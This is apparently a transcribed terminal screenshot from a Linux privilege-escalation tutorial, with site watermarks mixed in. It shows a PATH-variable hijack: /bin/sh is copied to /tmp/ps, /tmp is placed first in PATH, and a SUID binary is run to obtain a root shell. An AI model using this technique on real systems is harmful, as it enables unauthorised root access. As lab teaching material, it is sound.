 ignite@ubuntu:/home/raj/script$ cp /bin/sh /tmp/ps
ignite@ubuntu:/home/raj/script$ echo $PATH
www.hackingarticles.in
/home/ignite/bin:/home/ignite/.local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:
ignite@ubuntu:/home/raj/script$ export PATH=/tmp:$PATH
ignite@ubuntu:/home/raj/script$ ./shell
# id
uid=0(root) gid=0(root) groups=0(root),27(sudo),1001(ignite)
# whoami
www.hackingarticles.in
root
#
先知社区